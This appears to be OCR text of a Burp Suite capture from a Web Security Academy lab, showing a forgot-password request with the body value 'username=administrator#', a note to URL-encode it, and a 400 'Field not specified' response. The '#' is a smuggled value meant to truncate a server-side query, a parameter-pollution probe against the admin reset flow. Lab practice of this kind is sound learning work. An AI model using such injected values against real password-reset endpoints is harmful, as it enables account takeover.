 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a50002303e868188092953a0053004c.web-security-academy.net
3 Cookie: session=3N8W6SlOA65wdJBeRqxNIpflvYH53iuZ
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a50002303e868188092953a0053004c.web-security-academy.net
/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 61
11 Origin:
https://0a50002303e868188092953a0053004c.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=9cKGVQLb6WiIAQQ1ytRyuOsW7IhSlCZl&username=administrator#
url encode if no response
recieved
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 33
5
6 {
"error":"Field not specified."
}